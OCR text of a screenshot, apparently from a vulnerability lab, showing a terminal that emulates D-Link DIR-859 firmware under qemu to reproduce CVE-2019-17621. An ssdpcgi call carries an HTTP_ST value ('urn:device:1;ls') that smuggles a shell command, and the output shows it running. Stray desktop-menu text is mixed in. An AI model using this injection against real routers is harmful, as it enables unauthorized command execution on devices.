 shinnosuke@ubuntu:~/Desktop/pwn/Router/D-Link DIR-859 CVE-2019—17621/_DIR859Ax_FW105b03.bin.extracted/s
quashfs-root$ s
udo chroot . ./qemu-mips-static -0 "ssdpcgi" -E REMOTE_ADDR=127.0.0.1 -E SERVER_ID=1 -E REMOTE_PORT=13
-E HTTP_ST="urn:device:1;ls" -E REQUEST_URL=/ -E REQUEST_METHOD=M-SEARCH -g 10000 ./htdocs/cgibin
[sudo] password for shinnosuke:
/var/run/M-SEARCH.127.0.0.1:13.devices.sh: can't create
/var/run/M-SEARCH.127.0.0.1:13.devices.sh: can't open
rm: cannot remove '/var/run/M-SEARCH.127.0.0.1:13.devices.sh': No such file or directory
etc var sys tmp
htdocs dev mnt qemu-mips-static
home lib www sbin
proc usr bin
Recent
exp.py
vmlinux-
2.6.32-5-
4kc-malta
debian_
mips_sta...
bin.extra...
bin
Home
Downloads
Music
Pictures
LIEF-PATCH
File Edit Selection View Go Run Terminal Help